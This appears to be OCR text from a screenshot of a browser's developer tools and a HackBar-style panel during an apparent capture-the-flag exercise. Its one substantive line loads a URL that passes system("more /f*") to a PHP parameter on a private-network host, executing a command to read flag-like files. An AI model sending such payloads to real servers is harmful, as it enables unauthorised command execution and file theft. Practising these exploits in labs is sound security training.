 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储
Encryption Encoding SQL XSS Other
Load URL http://172.10.0.8:10082/dasdjf.php?a=system(%22more%20/f*%22);